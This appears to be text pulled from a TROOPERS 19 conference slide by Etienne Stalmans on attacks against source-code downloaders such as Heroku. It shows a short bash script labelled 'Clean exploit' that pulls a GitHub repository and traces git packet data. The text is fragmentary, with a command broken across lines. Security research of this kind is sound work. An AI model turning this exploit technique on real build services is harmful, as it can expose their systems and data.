 Clean exploit
#!/bin/bash
echo "==========AAAAAAAAAAAAAAAAAAA===========" > /tmp/aaah
git pull --ff-only -q  https://github.com/staaldraad/go-a
git rm --quiet main.go
GIT_TRACE_PACKET=1 git pull --ff-only -q
https://github.com/staaldraad/go-a 2>&1 | grep -v "#" |
grep "< " | awk -F"< " '{print \$2}'
HEROKU
ah
TROOPERS
Etienne Stalmans
FETCH EXPLOIT - ATTACKS AGAINST SOURCE CODE DOWNLOADERS
TROOPERS 19 | ATTACK & RESEARCH